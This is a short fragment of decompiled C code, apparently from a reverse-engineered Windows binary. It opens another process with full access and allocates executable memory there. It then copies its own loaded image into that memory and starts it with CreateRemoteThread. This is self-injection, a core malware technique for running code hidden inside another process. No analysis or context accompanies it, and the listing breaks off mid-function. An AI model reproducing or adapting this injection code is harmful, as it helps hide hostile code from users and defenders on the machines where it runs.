 SetLastError(0);
hProcess = OpenProcess(0x1FFFFFu, 0, a1);
if ( !hProcess )
return 0i64;
lpAddress = GetModuleHandleA(0i64);
if ( !lpAddress )
return 0i64;
dwSize = *(_DWORD *)((char *)lpAddress + *((int *)lpAddress + 15) + 80);
SetLastError(0);
lpBaseAddress = VirtualAllocEx(hProcess, lpAddress, dwSize, 0x3000u, 0x40u);
if ( lpBaseAddress )
{
NumberOfBytesWritten = 0i64;
if ( WriteProcessMemory(hProcess, lpBaseAddress, lpAddress, dwSize, &NumberOfBytesWritten) )
{
if ( CreateRemoteThread(hProcess, 0i64, 0i64, sub_1400022E0, lpBaseAddress, 0, 0i64) )
{
return 5i64;
}
else
{
GetLastError();
CloseHandle(hProcess);
VirtualFreeEx(hProcess, lpAddress, 0i64, 0x8000u);
return 3i64;
}